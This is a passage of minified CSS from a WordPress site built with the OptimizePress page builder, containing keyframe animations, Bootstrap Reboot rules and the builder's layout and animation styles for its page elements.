proofAnimationBottom{0%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,300,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,300,0,1)}4.1%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,125.912,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,125.912,0,1)}8.11%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,31.647,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,31.647,0,1)}12.11%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-5.53,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-5.53,0,1)}16.12%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-13.007,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-13.007,0,1)}27.23%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-2.352,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-2.352,0,1)}38.34%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,.311,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,.311,0,1)}60.56%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-.007,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-.007,0,1)}82.78%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes proofAnimationTop{0%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,300,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,300,0,1)}4.1%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,125.912,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,125.912,0,1)}8.11%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,31.647,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,31.647,0,1)}12.11%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-5.53,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-5.53,0,1)}16.12%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-13.007,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-13.007,0,1)}27.23%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-2.352,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-2.352,0,1)}38.34%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,.311,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,.311,0,1)}60.56%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-.007,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-.007,0,1)}82.78%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes proofAnimationTop{0%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,300,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,300,0,1)}4.1%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,125.912,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,125.912,0,1)}8.11%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,31.647,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,31.647,0,1)}12.11%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-5.53,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-5.53,0,1)}16.12%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-13.007,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-13.007,0,1)}27.23%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-2.352,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-2.352,0,1)}38.34%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,.311,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,.311,0,1)}60.56%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-.007,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,-.007,0,1)}82.78%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}/*!
 * Bootstrap Reboot v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */dl,h1,h2,h3,h4,h5,h6,ol,p,pre,ul{margin-top:0}address,dl,ol,p,pre,ul{margin-bottom:1rem}img,svg{vertical-align:middle}body,caption{text-align:left}button,hr,input{overflow:visible}pre,textarea{overflow:auto}article,aside,figcaption,figure,footer,header,hgroup,legend,main,nav,section{display:block}dd,h1,h2,h3,h4,h5,h6,label,legend{margin-bottom:.5rem}address,legend{line-height:inherit}progress,sub,sup{vertical-align:baseline}label,output{display:inline-block}[role=button],[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled),summary{cursor:pointer}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}abbr[data-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-left:0}blockquote,figure{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{-ms-overflow-style:scrollbar}img{border-style:none}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{width:100%;max-width:100%;padding:0;font-size:1.5rem;color:inherit;white-space:normal}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item}template{display:none}[hidden]{display:none!important}html{--op3-post-featured-image-fallback:"https://newcodeexperience.com/wp-content/plugins/op-builder/public/assets/img/img-placeholder.svg";--op3-post-featured-image-real:"https://newcodeexperience.com/wp-content/uploads/2023/06/placeholder-template-blank-medium__opdb-op5ccad843024dd8-37709811.jpg";--op3-post-featured-image-computed:var(--op3-post-featured-image-real,var(--op3-post-featured-image-fallback))}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--op3-featured-image-fallback:var(--op3-post-featured-image-fallback)}body.opf_funnel-template-op_builder_blank,body.page-template-op_builder_blank,body.post-template-op_builder_blank{font-family:'IBM Plex Sans',sans-serif}body.opf_funnel-template-op_builder_blank h1,body.opf_funnel-template-op_builder_blank h2,body.opf_funnel-template-op_builder_blank h3,body.opf_funnel-template-op_builder_blank h4,body.opf_funnel-template-op_builder_blank h5,body.opf_funnel-template-op_builder_blank h6,body.page-template-op_builder_blank h1,body.page-template-op_builder_blank h2,body.page-template-op_builder_blank h3,body.page-template-op_builder_blank h4,body.page-template-op_builder_blank h5,body.page-template-op_builder_blank h6,body.post-template-op_builder_blank h1,body.post-template-op_builder_blank h2,body.post-template-op_builder_blank h3,body.post-template-op_builder_blank h4,body.post-template-op_builder_blank h5,body.post-template-op_builder_blank h6{font-family:Poppins,sans-serif}.op3-designer-element{overflow-x:clip;overflow-y:visible}img{max-width:100%;height:auto}img.emoji{display:inline!important;border:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}[data-op3-contenteditable] [style*=";color:"] a,[data-op3-contenteditable] [style*="; color:"] a,[data-op3-contenteditable] [style^="color:"] a{color:inherit!important}[data-op3-contenteditable] [style*=";background-clip:text;"] *,[data-op3-contenteditable] [style*=";background-clip: text;"] *,[data-op3-contenteditable] [style*="; background-clip:text;"] *,[data-op3-contenteditable] [style*="; background-clip: text;"] *,[data-op3-contenteditable] [style^="background-clip:text;"] *,[data-op3-contenteditable] [style^="background-clip: text;"] *{color:inherit;background-image:inherit;background-size:inherit;background-position:inherit;background-clip:inherit;-webkit-background-clip:inherit;text-fill-color:inherit;-webkit-text-fill-color:inherit}.op3-element__tcp--non-a,.op3-element__tcp--non-a:hover{font:inherit;color:inherit;text-transform:inherit;text-decoration:inherit;text-shadow:inherit}[data-op3-children="0"],[data-op3-children="1"],[data-op3-children="2"],[data-op3-children="3"],[data-op3-children="4"],[data-op3-children="5"],[data-op3-children="6"],[data-op3-children="7"],[data-op3-children="8"],[data-op3-children="9"],[data-op3-children="10"]{foo:bar}#wpadminbar #wp-admin-bar-op3_edit_page>.ab-item::before{content:"\f464";top:2px}.grecaptcha-badge{display:none}a[href='#wlm_login#'],a[href='#wlm_logout#']{display:none!important}.op3-absolute-link{position:absolute;display:block;top:0;right:0;bottom:0;left:0}.op3-element{position:relative;display:block;max-width:100%;background:center center no-repeat none;-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op-element-hidden="1"],.op3-element[data-op-element-hidden="1"]{display:none!important}.op3-element [data-op-visibility-hidden="1"],.op3-element[data-op-visibility-hidden="1"]{visibility:hidden}.op3-element *{-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op3-element-container]{border-color:transparent!important;border-width:0}.op3-element [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:auto;border-width:0;overflow:hidden}.op3-element [data-op3-border]>[data-op3-background]{will-change:top}.op3-element [data-op3-background]{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background]::after,.op3-element [data-op3-background]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background=map],.op3-element [data-op3-children]>.op3-element[data-op3-element-spec=togglestatuserror],.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element{display:none}.op3-element [data-op3-background]::before{opacity:1}.op3-element [data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>[data-op3-background]::before,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before{opacity:0}.op3-element [data-op3-background=video] [data-op3-video-selfhosted],.op3-element [data-op3-background=video] iframe{position:absolute;left:0;top:0;width:100%;height:100%}.op3-element [data-op3-background=video] [data-op3-code]{border-width:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio]{position:absolute;top:0;left:0;width:100%;height:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio=""],.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:9"]{padding-top:56.25%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:10"]{padding-top:62.5%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="21:9"]{padding-top:42.86%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:3"]{padding-top:75%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:5"]{padding-top:125%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="1:1"]{padding-top:100%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="9:16"]{padding-top:178%}.op3-element [data-op3-background=video] [data-element-object-fit][data-element-object-fit]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) translateZ(0);transform:translate(-50%,-50%) translateZ(0)}.op3-element [data-op3-background=video] [data-op3-video-selfhosted]{-o-object-fit:cover;object-fit:cover}.op3-element .op3-background-ancestor,.op3-element .op3-background-parent{position:relative}.op3-element:hover>.op3-background-ancestor>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>[data-op3-background]::after,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after{opacity:1}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::before{opacity:0}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::after{opacity:1}.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element[data-op3-element-spec=togglestatuserror]{display:block}.op3-element[data-op-animation-state~=enter]{opacity:0;pointer-events:none}.op3-element[data-op-animation-state=enter]{-webkit-transition:all 0s!important;transition:all 0s!important}.op3-element[data-op-animation-state~=enter-active]{opacity:1;pointer-events:all}.op3-element[data-op-animation-style=fade][data-op-animation-state~=enter-active]{-webkit-transition:opacity .7s ease!important;transition:opacity .7s ease!important}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter]{-webkit-transform:scale(.5);transform:scale(.5)}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter]{-webkit-transform:scale(1.5);transform:scale(1.5)}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter]{-webkit-transform:translateY(10%);transform:translateY(10%)}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter]{-webkit-transform:translateY(-10%);transform:translateY(-10%)}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter]{-webkit-transform:translateX(10%);transform:translateX(10%)}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter]{-webkit-transform:translateX(-10%);transform:translateX(-10%)}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter]{-webkit-transform:scale(0);transform:scale(0)}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter]{-webkit-transform:scale(2.5);transform:scale(2.5)}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element__background,.op3-element__canvas{z-index:0;pointer-events:none;-webkit-transition-duration:inherit}@media (max-width:767px){.op3-element [data-op3-background=video][data-op3-show-on-mobile="0"]{display:none}}.op3-element__container{position:static;min-width:0;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;border:1px currentColor}.op3-element__canvas{position:absolute;display:-ms-grid;display:grid;top:0;right:0;bottom:0;left:0;transition-duration:inherit;overflow:hidden;border-radius:inherit;border:inherit;border-color:transparent!important}.op3-element__background{-ms-grid-row:1;-ms-grid-column:1;grid-area:1/1/1/1;transition-duration:inherit}.op3-element__background::after,.op3-element__background::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit}.op3-element__background::before{opacity:1}.op3-element__background::after,.op3-element__container:hover>.op3-element__canvas>.op3-element__background::before{opacity:0}.op3-element__container:hover>.op3-element__canvas>.op3-element__background::after{opacity:1}.op3-element__contenteditable,.op3-element__html{position:relative}.op3-element__contenteditable,.op3-element__contenteditable>*,.op3-element__html,.op3-element__html>*{-webkit-transition-duration:inherit;transition-duration:inherit}.op3-element__children{-webkit-box-flex:1;-ms-flex:1;flex:1}.op3-alt-icon,.op3-dropdown-icon,.op3-icon{display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-stretch:normal;line-height:1;font-size:1em;speak:none;text-transform:none;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:grayscale}.op3-alt-icon svg,.op3-dropdown-icon svg,.op3-icon svg{display:block}.op3-icon-sm{font-size:.8em}.op3-icon-lg{font-size:1.2em}.op3-icon-16{font-size:16px}.op3-icon-32{font-size:32px}.op3-icon-bg-circle,.op3-icon-bg-square{padding:.35em;background-color:#eee}.op3-icon-bg-circle{border-radius:50%}.op3-icon-ul{padding-left:0;list-style-type:none}.op3-icon-ul>li{display:flex;align-items:flex-start;line-height:1.4}.op3-icon-ul>li>.op3-icon{margin-right:.4em;line-height:inherit}.op3-icon-is-spinning{animation:op3-icon-spin 2s infinite linear}@keyframes op3-icon-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.op3-icon-rotate-90{transform:rotate(90deg)}.op3-icon-rotate-180{transform:rotate(180deg)}.op3-icon-rotate-270{transform:rotate(270deg)}.op3-icon-flip-y{transform:scale(-1,1)}.op3-icon-flip-x{transform:scale(1,-1)}.op3-element[data-op3-element-type=column]{--op3-featured-image-override:var(--op3-post-featured-image-real,var(--op3-featured-image-fallback));display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;min-height:16px;-webkit-transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow,-webkit-box-shadow!important;--op3-flex-column-width:calc(1 / var(--op3-flex-basis-steps));width:calc(var(--op3-flex-column-width) * (100% - (var(--op3-flex-basis-steps) - 1) * var(--op3-flex-column-gap)))}.op3-element[data-op3-element-type=column]>.op3-column-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;margin:0;padding:0;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;border-width:0;-webkit-transition:inherit;transition:inherit}.op3-element[data-op3-element-type=headline]{width:100%;margin:0 0 .75em;text-align:center}.op3-element[data-op3-element-type=headline] :where(h1,h2,h3,h4,h5,h6){margin:0;padding:0}.op3-element[data-op3-element-type=headline]:first-child{margin-top:0}.op3-element[data-op3-element-type=headline]:last-child{margin-bottom:0}.op3-element[data-op3-element-type=headline] .op3-element-headline__container{overflow:visible}.op3-element[data-op3-element-type=image]{margin:0 auto}.op3-element[data-op3-element-type=image] .op3-element-image__link{display:block;-webkit-box-shadow:none;box-shadow:none;color:transparent;text-decoration:none}.op3-element[data-op3-element-type=image] .op3-element-image__link:hover{-webkit-box-shadow:none;box-shadow:none;color:transparent}.op3-element[data-op3-element-type=image] .op3-element-image__wrapper{position:relative;display:block;margin:0;padding:0;overflow:hidden;border:0}.op3-element[data-op3-element-type=image] .op3-element-image__image{display:inline;margin:0;padding:0;border:0;vertical-align:middle;-webkit-box-shadow:none;box-shadow:none;-webkit-filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);width:100%}.op3-element[data-op3-element-type=row]{--op3-featured-image-override:var(--op3-post-featured-image-real,var(--op3-featured-image-fallback));display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:1140px;margin:0 auto;padding:15px 0;border-width:0;--op3-flex-column-gap:20px;--op3-flex-basis-steps:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 var(--op3-flex-column-gap)}@media (max-width:1023px){.op3-element[data-op3-element-type=row]{padding:15px 30px}.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=row]{padding-left:0;padding-right:0}}@media (min-width:1024px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="0"]>.op3-element{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"][data-op3-stack-columns-desktop-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px) and (min-width:768px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="0"]>.op3-element{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"][data-op3-stack-columns-tablet-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:767px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="0"]>.op3-element{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"][data-op3-stack-columns-mobile-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}.op3-element[data-op3-element-type=section]{--op3-featured-image-override:var(--op3-post-featured-image-real,var(--op3-featured-image-fallback));width:100%;margin:0 auto;padding-top:75px;padding-bottom:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-width:0}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop],.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{width:100%;border-width:0!important;color:#d8d8d8}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop] svg,.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{width:100%;height:101%;vertical-align:top}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{bottom:0;top:auto}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{-webkit-transform:scaleY(-1);transform:scaleY(-1)}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element[data-op3-element-type=text]{width:100%;margin:0 0 .75em}.op3-element[data-op3-element-type=text] .op3-element-text__container{overflow:hidden;position:relative}.op3-element[data-op3-element-type=text] 